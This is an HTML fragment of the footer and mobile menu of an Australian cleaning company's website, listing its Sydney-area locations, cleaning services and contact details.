<p><i  class="x-icon x-icon-envelope" data-x-icon-s="&#xf0e0;" aria-hidden="true"></i> <b>Email</b><br />
<a href="mailto:support@cleanaustraliaservice.com.au">support@cleanaustraliaservice.com.au</a></p></div></div><div class="x-col e3608-e29 m2s8-q m2s8-t m2s8-z m2s8-10"><div class="x-text x-text-headline e3608-e30 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Discover</h4>
</div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e3608-e31 m2s8-29 m2s8-2a" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922" id="menu-item-5922"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923" id="menu-item-5923"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924" id="menu-item-5924"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925" id="menu-item-5925"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926" id="menu-item-5926"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927" id="menu-item-5927"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-content e3608-e32 m2s8-16 m2s8-1a m2s8-1b m2s8-1d m2s8-1e"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=Z69uv4j7xCdfXoWg9kQgrEqkuUnzSqe1J3DNazkzGVJ6jlOJGySoXWLMVh4v"></script></span></div></div><div class="x-col e3608-e33 m2s8-t m2s8-10 m2s8-11"><div class="x-text x-text-headline e3608-e34 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Services</h4>
</div></div></div><div id="footnav" class="x-text x-content e3608-e35 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1f"><p class="dedi">Commercial Cleaning <span class="footer-span" data-trigger="commercial">+</span></p>
<p class="dedi">Office Cleaning <span class="footer-span" data-trigger="office">+</span></p>
<p class="dedi">House Cleaning <span class="footer-span" data-trigger="house">+</span></p>
<p class="dedi">Apartment Cleaning <span class="footer-span" data-trigger="apartment">+</span></p>
<p class="dedi">End of Lease Cleaning <span class="footer-span" data-trigger="eol">+</span></p>
<p class="dedi">Carpet Steam Cleaning <span class="footer-span" data-trigger="carpet">+</span></p>
<p class="dedi">Move Out Cleaning <span class="footer-span" data-trigger="eol">+</span></p>
<p class="dedi">Other Cleaning Services<span class="footer-span" data-trigger="other">+</span></p></div></div><div class="x-col e3608-e36 m2s8-t m2s8-10 m2s8-11"><div class="x-text x-text-headline e3608-e37 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Company</h4>
</div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e3608-e38 m2s8-29 m2s8-2a" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793" id="menu-item-793"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689" id="menu-item-2689"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240" id="menu-item-4240"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-clean-australia-service-online/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Clean Australia Service Online</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794" id="menu-item-794"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186" id="menu-item-2186"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-791" id="menu-item-791"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323" id="menu-item-1323"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/sitemap/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sitemap</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580" id="menu-item-2580"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934" id="menu-item-2934"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-text-headline e3608-e39 m2s8-27 m2s8-28"><div class="x-text-content"><div class="x-text-content-text"><h5 class="x-text-content-text-primary">Connect</h5>
</div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e40 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-23" tabindex="0" href="https://www.tiktok.com/@cleanaustraliaservice" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xe07b;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e41 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.facebook.com/cleanaustraliaservice/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf082;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e42 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.linkedin.com/company/clean-australia-service/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf08c;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e43 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.instagram.com/cleanaustraliaservice/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xe055;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e44 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.youtube.com/@cleanaustraliaservice" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf431;"></i></span></div></a></div></div></div><div class="x-row x-container max width e3608-e45 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-i hidden-cleaning" id="commercial-cleaning"><div class="x-row-inner"><div class="x-col e3608-e46 m2s8-t m2s8-u"><div class="x-text x-content e3608-e47 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/">Commercial Cleaning Services</a></div></div><div class="x-col e3608-e48 m2s8-t m2s8-u"><div class="x-text x-content e3608-e49 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/">Commercial Cleaning Sydney Olympic Park</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/">Commercial Cleaning Strathfield</a></p></div></div><div class="x-col e3608-e50 m2s8-t m2s8-u"><div class="x-text x-content e3608-e51 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/">Commercial Cleaning Homebush</a></div></div></div></div><div class="x-row x-container max width e3608-e52 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-j hidden-cleaning" id="office-cleaning"><div class="x-row-inner"><div class="x-col e3608-e53 m2s8-t m2s8-u"></div><div class="x-col e3608-e54 m2s8-t m2s8-u"><div class="x-text x-content e3608-e55 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/">Regular Office Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/">Office Cleaning Sydney Olympic Park</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/">Office Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/">Office Cleaning Homebush</a></p></div></div><div class="x-col e3608-e56 m2s8-t m2s8-u"></div></div></div><div class="x-row x-container max width e3608-e57 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-k hidden-cleaning" id="house-cleaning"><div class="x-row-inner"><div class="x-col e3608-e58 m2s8-t m2s8-u"><div class="x-text x-content e3608-e59 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/">House Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/">House Cleaning Drummoyne</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/">House Cleaning Homebush</a></p></div></div><div class="x-col e3608-e60 m2s8-t m2s8-u"><div class="x-text x-content e3608-e61 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/">House Cleaning Mosman</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/neutral-bay/">House Cleaning Neutral Bay</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/">House Cleaning Newington</a></p></div></div><div class="x-col e3608-e62 m2s8-t m2s8-u"><div class="x-text x-content e3608-e63 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/russell-lea/">House Cleaning Russell Lea</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/">House Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/">House Cleaning Wentworth Point</a></p></div></div></div></div><div class="x-row x-container max width e3608-e64 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-l hidden-cleaning" id="apartment-cleaning"><div class="x-row-inner"><div class="x-col e3608-e65 m2s8-t m2s8-u"><div class="x-text x-content e3608-e66 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/">Apartment Cleaning Sydney</a></div></div><div class="x-col e3608-e67 m2s8-t m2s8-u"><div class="x-text x-content e3608-e68 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/">Apartment Cleaning Olympic Park</a></div></div><div class="x-col e3608-e69 m2s8-t m2s8-u"><div class="x-text x-content e3608-e70 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/">Apartment Cleaning Strathfield</a></div></div><div class="x-col e3608-e71 m2s8-t m2s8-u"><div class="x-text x-content e3608-e72 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/">Apartment Cleaning Homebush</a></div></div></div></div><div class="x-row x-container max width e3608-e73 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-m hidden-cleaning" id="eol-cleaning"><div class="x-row-inner"><div class="x-col e3608-e74 m2s8-t m2s8-u"><div class="x-text x-content e3608-e75 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/">End of Lease Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/">End of Lease Cleaning Olympic Park</a></p></div></div><div class="x-col e3608-e76 m2s8-t m2s8-u"><div class="x-text x-content e3608-e77 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/">End of Lease Cleaning Homebush</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/">End of Lease Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/">End of Lease Cleaning Rozelle</a></p></div></div><div class="x-col e3608-e78 m2s8-t m2s8-u"><div class="x-text x-content e3608-e79 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/">End of Lease Cleaning Drummoyne</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/">End of Lease Cleaning Canterbury</a></p></div></div></div></div><div class="x-row x-container max width e3608-e80 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-n hidden-cleaning" id="carpet-cleaning"><div class="x-row-inner"><div class="x-col e3608-e81 m2s8-t m2s8-u"><div class="x-text x-content e3608-e82 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/">Carpet Steam Cleaning Sydney</a></div></div><div class="x-col e3608-e83 m2s8-t m2s8-u"><div class="x-text x-content e3608-e84 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/">Carpet Steam Cleaning Olympic Park</a></div></div><div class="x-col e3608-e85 m2s8-t m2s8-u"><div class="x-text x-content e3608-e86 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/">Carpet Steam Cleaning Homebush</a></div></div><div class="x-col e3608-e87 m2s8-t m2s8-u"><div class="x-text x-content e3608-e88 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/">Carpet Steam Cleaning Strathfield</a></div></div></div></div><div class="x-row x-container max width e3608-e89 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-o hidden-cleaning" id="move-cleaning"><div class="x-row-inner"><div class="x-col e3608-e90 m2s8-t m2s8-u"><div class="x-text x-content e3608-e91 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/">Move Out Cleaning Sydney - Olympic Park</a></div></div><div class="x-col e3608-e92 m2s8-t m2s8-u"><div class="x-text x-content e3608-e93 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/">Move Out Cleaning Homebush</a></div></div><div class="x-col e3608-e94 m2s8-t m2s8-u"><div class="x-text x-content e3608-e95 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/">Move Out Cleaning Strathfield</a></div></div></div></div><div class="x-row x-container max width e3608-e96 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-p hidden-cleaning" id="other-cleaning"><div class="x-row-inner"><div class="x-col e3608-e97 m2s8-t m2s8-u"><div class="x-text x-content e3608-e98 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/">Aged Care Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/builders-cleaning/">Builders Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/couch-cleaning/">Couch Cleaning</a></p></div></div><div class="x-col e3608-e99 m2s8-t m2s8-u"><div class="x-text x-content e3608-e100 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/">Disinfection Cleaning Services</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/">NDIS Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/">Post Renovation Cleaning</a></p></div></div><div class="x-col e3608-e101 m2s8-t m2s8-u"><div class="x-text x-content e3608-e102 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/spring-cleaning/">Spring Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/">Tile &amp; Grout Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/">Window Cleaning</a></p></div></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e3608-e103 m2s8-2b" data-x-bar="{&quot;id&quot;:&quot;e3608-e103&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e3608-e103 x-bar-content"><div class="x-bar-container e3608-e104 m2s8-2c m2s8-2d"><div class="x-text x-content e3608-e105 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1a m2s8-1c m2s8-1g">© 2012 - 2025 Clean Australia Service - Suite 80, Lv15, Grosvenor Place, 225 George St, Sydney, New South Wales 2000 Australia - <a href="tel:01 3000 34788">1300 034 788</a> - All rights reserved.</div></div><div class="x-bar-container e3608-e106 m2s8-2c m2s8-2e"><div class="x-text x-content e3608-e107 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1a m2s8-1c m2s8-1g m2s8-1h"><a href="/privacy-policy/"><span style="color:#fff;">Privacy Policy</span></a> | <a href="/terms-and-conditions/"><span style="color:#fff;">Terms and Conditions</span></a> | <a href="https://www.top4.com.au/business/clean-australia-service-218939" style="color:#fff;" title="Clean Australia Service - Professional Cleaning Company Sydney - Top4 Advert">Find us on Top4</a></div></div></div></div>
</footer>
<div id="e2740-e13-off-canvas" class="x-off-canvas x-off-canvas-right m244-1a e2740-e13" role="dialog" data-x-toggleable="e2740-e13" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed x-hide-lg x-hide-xl e2740-e14 m244-16 m244-18 m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10 m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4706"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="#" id="x-menu-collapsed-anchor-e2740-e14-0" data-x-toggle="collapse" data-x-toggleable="e2740-e14-0" aria-controls="x-menu-collapsed-list-e2740-e14-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-0" data-x-toggleable="e2740-e14-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5851"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/" id="x-menu-collapsed-anchor-e2740-e14-1" data-x-toggle="collapse" data-x-toggleable="e2740-e14-1" aria-controls="x-menu-collapsed-list-e2740-e14-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-1" data-x-toggleable="e2740-e14-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/factory-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Factory Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/warehouse-cleaning-sydney"><div class="x-anchor-content"><div class="x-anchor-text"><span 